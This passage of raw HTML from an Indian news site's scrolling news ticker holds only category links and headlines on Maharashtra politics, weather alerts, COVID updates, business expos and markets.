Forced Conversions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-cup-2025-modi-sparks-controversy-linking-win-against-pakistan-to-operation-sindoor/">Asia Cup 2025: Modi Sparks Controversy Linking Win Against Pakistan to Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-weather-alert-imd-issues-yellow-alert-for-25-districts-amid-heavy-rainfall/">Maharashtra Weather Alert: IMD Issues Yellow Alert for 25 Districts Amid Heavy Rainfall</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-rains-today-live-4-dead-120-rescued-imd-issues-heavy-rain-alert-in-maharashtra/">Mumbai Rains Today LIVE: 4 Dead, 120 Rescued | IMD Issues Heavy Rain Alert in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-chair-review-meeting-on-uttarakhand-floods/">PM Modi to Chair Review Meeting on Uttarakhand Floods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bernstein-warns-indian-digital-creators-on-chinese-tech-return/">Bernstein Warns Indian Digital Creators on Chinese Tech Return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-bizconvention-2026-the-ultimate-business-exhibition-experience/">Discover BizConvention 2026: The Ultimate Business &#038; Exhibition Experience</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/prithvi-shaw-comeback-century-for-maharashtra-in-buchi-babu/">Prithvi Shaw Comeback: Century for Maharashtra in Buchi Babu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raksha-bandhan-2025-pm-modi-amit-shah-rajnath-singh-share-heartfelt-wishes/">Raksha Bandhan 2025: PM Modi, Amit Shah, Rajnath Singh Share Heartfelt Wishes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-in-uttarakhand-kerala-tourist-group-of-28-feared-missing-after-cloudburst/">Tragedy in Uttarakhand: Kerala Tourist Group of 28 Feared Missing After Cloudburst</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-opposes-almatti-dam-height-rise-warns-of-severe-flooding-in-border-districts/">Maharashtra Opposes Almatti Dam Height Rise, Warns of Severe Flooding in Border Districts</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brilliant-solapur-teen-dies-by-suicide-weeks-after-losing-mother-to-jaundice/">Brilliant Solapur Teen Dies by Suicide Weeks After Losing Mother to Jaundice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/marathon-legend-fauja-singh-passes-away-at-114-after-tragic-road-accident-in-india/">Marathon Legend Fauja Singh Passes Away at 114 After Tragic Road Accident in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-rains-imd-issues-red-alert-as-rivers-overflow-in-mumbai-nashik-and-raigad/">Maharashtra Rains: IMD Issues Red Alert as Rivers Overflow in Mumbai, Nashik, and Raigad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-heavy-rainfall-alert-for-maharashtra-goa-karnataka-monsoon-to-intensify-in-india/">IMD Issues Heavy Rainfall Alert for Maharashtra, Goa, Karnataka; Monsoon to Intensify in India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/top-gst-collecting-states-in-india-for-may-2025-maharashtra-karnataka-tamil-nadu-lead-strong-growth/">&#8220;Top GST Collecting States in India for May 2025: Maharashtra, Karnataka, Tamil Nadu Lead Strong Growth&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-india-update-delhi-reports-first-death-2710-active-cases-kerala-records-highest-spike/">COVID-19 India Update: Delhi Reports First Death, 2,710 Active Cases; Kerala Records Highest Spike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-surge-in-india-kerala-maharashtra-lead-as-hotspot-states-new-variant-symptoms-explained/">COVID-19 Surge in India: Kerala, Maharashtra Lead as Hotspot States – New Variant Symptoms Explained</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-fyjc-2025-how-to-register-last-date-and-college-choices/">Maharashtra FYJC 2025: How to Register, Last Date, and College Choices</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tragedy-at-taj-mahal-tourist-from-maharashtra-collapses-and-dies/">Tragedy at Taj Mahal: Tourist from Maharashtra Collapses and Dies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-steps-up-security-and-cyber-measures-amid-india-pakistan-tensions/">Maharashtra Steps Up Security and Cyber Measures Amid India-Pakistan Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/target-learning-ventures-hosts-maharashtra-hsc-ssc-results-2025-on-official-portal/">Target Learning Ventures Hosts Maharashtra HSC &#038; SSC Results 2025 on Official Portal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adiba-anam-becomes-maharashtras-first-muslim-woman-ias-officer-upsc-2024-air-142/">Adiba Anam Becomes Maharashtra’s First Muslim Woman IAS Officer | UPSC 2024 AIR 142</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/stranded-in-srinagar-maharashtra-arranges-free-flights-for-182-tourists/">Stranded in Srinagar: Maharashtra Arranges Free Flights for 182 Tourists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-to-launch-water-taxis-maharashtras-plan-to-cut-traffic-and-boost-green-travel/">Mumbai to Launch Water Taxis: Maharashtra’s Plan to Cut Traffic and Boost Green Travel</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shiv-sena-and-mns-object-to-fawad-khans-bollywood-comeback-with-abir-gulaal/">Shiv Sena and MNS Object to Fawad Khan’s Bollywood Comeback with Abir Gulaal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/imd-issues-yellow-alert-for-mumbai-and-maharashtra-districts-as-heatwave-intensifies-across-india/">&#8220;IMD Issues Yellow Alert for Mumbai and Maharashtra Districts as Heatwave Intensifies Across India&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/raj-thackeray-urges-maharashtra-government-to-enforce-marathi-language-law-in-all-establishments/">Raj Thackeray Urges Maharashtra Government to Enforce Marathi Language Law in All Establishments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-to-celebrate-poet-narayan-surves-birth-centenary-seeks-control-of-historic-forts-for-conservation/">Maharashtra Govt to Celebrate Poet Narayan Surve’s Birth Centenary &amp; Seeks Control of Historic Forts for Conservation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-police-and-prisons-battling-the-challenges-of-the-covid-19-pandemic/">Maharashtra’s Police and Prisons: Battling the Challenges of the COVID-19 Pandemic</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-success-story-of-arun-gee-chairman-of-excellency-group/">The Success Story of Arun Gee: Chairman of Excellency Group</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bombay-hc-to-review-maharashtra-medical-council-election-notice-over-voter-accessibility-issues/">Bombay HC to Review Maharashtra Medical Council Election Notice Over Voter Accessibility Issues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-leads-india-in-foreign-investment-confirms-cm-devendra-fadnavis/">Maharashtra Leads India in Foreign Investment, Confirms CM Devendra Fadnavis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ranveer-allahbadia-apoorva-makheja-samay-raina-to-face-maharashtra-cyber-cell-in-indias-got-latent-controversy/">Ranveer Allahbadia, Apoorva Makheja &amp; Samay Raina to Face Maharashtra Cyber Cell in India&#8217;s Got Latent Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pune-police-launch-manhunt-for-swargate-bus-stand-assault-suspect/">Pune Police Launch Manhunt for Swargate Bus Stand Assault Suspect</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/forest-department-plans-to-increase-compensation-for-families-relocated-from-tiger-reserves/">Forest Department Plans to Increase Compensation for Families Relocated from Tiger Reserves</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-arun-gee-is-redefining-business-growth-global-recognition/">How Arun Gee is Redefining Business Growth &amp; Global Recognition</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/join-indias-top-entrepreneurs-investors-at-bizzopp-business-expo-2025/">Join India’s Top Entrepreneurs &amp; Investors at Bizzopp Business Expo 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mit-adt-university-maharashtras-first-to-receive-sai-recognition-for-rowing-under-khelo-india/">MIT-ADT University: Maharashtra’s First to Receive SAI Recognition for Rowing Under Khelo India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-deports-indian-immigrants-military-plane-lands-in-amritsar-with-over-200-deportees/">&#8220;US Deports Indian Immigrants: Military Plane Lands in Amritsar with Over 200 Deportees&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizzopp-expo-and-business-awards-2025-a-day-of-innovation-networking-and-recognition-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Day of Innovation, Networking, and Recognition in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-government-launches-sit-to-investigate-delayed-birth-certificates-amid-illegal-immigration-claims/">Maharashtra Government Launches SIT to Investigate Delayed Birth Certificates Amid Illegal Immigration Claims</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sharad-pawar-credits-rss-for-bjps-landslide-victory-in-maharashtra-assembly-elections/">Sharad Pawar Credits RSS for BJP’s Landslide Victory in Maharashtra Assembly Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saif-ali-khan-attack-minister-rules-out-gang-links-highlights-security-flaws/">Saif Ali Khan Attack: Minister Rules Out Gang Links, Highlights Security Flaws</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-elementary-drawing-result-2024-25-declared-check-merit-list-and-top-ranks-now/">Maharashtra Elementary Drawing Result 2024-25 Declared: Check Merit List and Top Ranks Now!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-makes-fastag-mandatory-for-all-toll-plazas-revises-government-rules-for-improved-efficiency/">Maharashtra Makes FASTag Mandatory for All Toll Plazas, Revises Government Rules for Improved Efficiency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/man-declared-dead-revived-after-ambulance-hits-speedbreaker-in-kolhapur/">Man Declared Dead Revived After Ambulance Hits Speedbreaker in Kolhapur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-commences-vadhavan-port-construction-in-maharashtra-a-gateway-to-global-trade/">India Commences Vadhavan Port Construction in Maharashtra: A Gateway to Global Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-unveils-first-bio-bitumen-highway-stretch-a-milestone-in-sustainable-infrastructure/">India Unveils First Bio-Bitumen Highway Stretch: A Milestone in Sustainable Infrastructure</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kolewadi-village-rejects-evms-demands-return-to-ballot-paper-voting-for-transparent-elections/">Kolewadi Village Rejects EVMs, Demands Return to Ballot Paper Voting for Transparent Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-students-hospitalized-in-maharashtra-after-suspected-food-poisoning-from-mid-day-meal/">96 Students Hospitalized in Maharashtra After Suspected Food Poisoning From Mid-Day Meal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-politics-devendra-fadnavis-to-take-oath-as-cm-on-december-5/">Maharashtra Politics: Devendra Fadnavis to Take Oath as CM on December 5</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-decision-amit-shahs-green-signal-sparks-key-mahayuti-meet-in-mumbai/">Maharashtra CM Decision: Amit Shah’s Green Signal Sparks Key Mahayuti Meet in Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-excise-department-cancels-liquor-permit-for-diljit-dosanjhs-pune-concert-amid-protests/">Maharashtra Excise Department Cancels Liquor Permit for Diljit Dosanjh’s Pune Concert Amid Protests</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/daily-news-highlights-manipur-unrest-maharashtra-polls-and-shamis-comeback/">Daily News Highlights: Manipur Unrest, Maharashtra Polls, and Shami&#8217;s Comeback</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aaditya-thackeray-slams-railway-minister-ashwini-vaishnaw-over-bandra-stampede-incident-citing-railway-safety-failures/">Aaditya Thackeray Slams Railway Minister Ashwini Vaishnaw Over Bandra Stampede Incident, Citing Railway Safety Failures</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unlock-business-growth-at-bizzopp-expo-new-delhi-2025-network-innovate-and-scale/">Unlock Business Growth at Bizzopp Expo New Delhi 2025: Network, Innovate, and Scale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-dgp-rashmi-shukla-transferred-amid-congress-phone-tapping-allegations/">Maharashtra DGP Rashmi Shukla Transferred Amid Congress Phone-Tapping Allegations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/salman-khan-receives-death-threat-with-rs-2-crore-ransom-demand-key-updates-on-maharashtra-assembly-polls/">Salman Khan Receives Death Threat with Rs 2 Crore Ransom Demand; Key Updates on Maharashtra Assembly Polls</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/discover-amboli-the-ultimate-kid-friendly-getaway-in-maharashtra/">Discover Amboli: The Ultimate Kid-Friendly Getaway in Maharashtra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-assembly-elections-aap-eyes-key-seats-and-growth-in-konkan-region/">Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-jharkhand-assembly-elections-2024-election-commission-to-announce-poll-dates-today-live-updates/">Maharashtra, Jharkhand Assembly Elections 2024: Election Commission to Announce Poll Dates Today – Live Updates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/maharashtra-news/" title="View all posts in maharashtra News">maharashtra News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-deputy-speaker-jumps-off-3rd-floor-in-protest-against-dhangar-st-quota/">Maharashtra Deputy Speaker Jumps Off 3rd Floor in Protest Against Dhangar ST Quota</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-declares-cow-as-rajya-mata-ahead-of-state-elections/">Maharashtra Declares Cow as &#8216;Rajya Mata&#8217; Ahead of State Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/arvind-kejriwal-resigns-as-delhi-chief-minister-atishi-set-to-lead-new-government/">Arvind Kejriwal Resigns as Delhi Chief Minister; Atishi Set to Lead New Government</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-controversy-over-ghee-used-in-tirupati-temple-laddus/">India: Controversy Over Ghee Used in Tirupati Temple Laddus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/self-styled-godman-constructs-unauthorized-temple-in-uttarakhands-sacred-zone-investigation-underway/">&#8220;Self-Styled Godman Constructs Unauthorized Temple in Uttarakhand’s Sacred Zone, Investigation Underway&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lewis-endlar-expert-in-business-management-project-management-and-emerging-technologies/">Lewis Endlar: Expert in Business Management, Project Management, and Emerging Technologies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizz-expo/">Bizz Expo: Your Destination for Business Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/anti-immigration-protests/">Anti-Immigration Protests Across the UK</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/real-madrid/">Real Madrid CF: The Galacticos Have Landed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adani-hindenburg/">Adani-Hindenburg Saga: A Billionaire, a Short Seller, and a Nation Watching</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-hit-and-run-case/">Mumbai Hit-and-Run Case: A Gruesome Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony-2/">Excellence Iconic Awards: Celebrating Remarkable Achievements.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-credit/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/income-tax-return/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/multibagger-stocks/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/non-taxable-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a 